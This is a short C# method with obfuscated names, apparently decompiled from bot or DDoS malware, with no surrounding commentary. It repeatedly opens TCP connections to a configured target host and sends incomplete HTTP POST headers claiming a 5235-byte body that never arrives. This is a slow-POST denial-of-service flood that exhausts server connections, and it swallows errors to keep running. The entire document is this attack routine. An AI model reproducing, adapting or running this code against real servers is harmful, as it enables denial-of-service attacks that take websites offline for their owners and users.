 internal void HF6()
{
for (int i = 0; i < this.CTx; i++)
{
try
{
TcpClient tcpClient = new TcpClient(this.dictionary_0["Host"], Convert.ToInt32(this.dictionary_0["Port"]));
string s = string.Concat(new string[]
{
"POST / HTTP/1.1\r\nHost: ",
this.dictionary_0["Host"],
" \r\nConnection: keep-alive\r\nContent-Type: application/x-www-form-urlencoded\r\nUser-Agent: ",
S2x.user_agent(),
"\r\nContent-length: 5235\r\n\r\n"
});
byte[] bytes = Encoding.UTF8.GetBytes(s);
tcpClient.Client.Send(bytes, 0, bytes.Length, SocketFlags.None);
}
catch
{
}
Thread.Sleep(100);
}
}